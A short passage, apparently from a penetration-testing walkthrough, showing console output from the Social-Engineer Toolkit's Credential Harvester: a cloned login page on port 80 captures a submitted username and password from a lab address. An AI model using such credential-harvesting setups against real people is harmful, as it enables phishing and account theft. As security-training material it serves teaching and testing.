 ds are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.20.1 - - [13/Oct/2024 17:56:09] "GET / HTTP/1.1" 200 -
192.168.20.1 - - [13/Oct/2024 17:56:10] "GET /favicon.ico HTTP/1.1" 4
04 -
192.168.20.1 - - [13/Oct/2024 17:57:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: form[user_name]=admin
POSSIBLE USERNAME FIELD FOUND: form[user_pwd]=123452345345
POSSIBLE PASSWORD FIELD FOUND: form[user_pwd]=123452345345
PARAM: form[school_id]=1
PARAM: c=u_l
PARAM: from_url=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.